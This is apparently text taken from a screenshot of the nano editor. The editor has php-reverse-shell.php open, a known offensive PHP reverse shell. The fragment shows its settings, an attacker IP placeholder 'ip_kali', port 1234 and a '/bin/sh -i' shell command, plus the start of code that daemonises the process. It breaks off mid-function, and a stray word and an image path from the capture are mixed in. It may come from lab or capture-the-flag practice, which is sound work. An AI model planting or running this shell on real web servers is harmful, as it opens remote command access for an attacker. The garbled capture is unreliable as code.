 GNU nano 5.3 php-reverse-shell.php *
set_time_limit (0);
$VERSION = "1.0";
$ip = 'ip_kali';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Keyboard
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {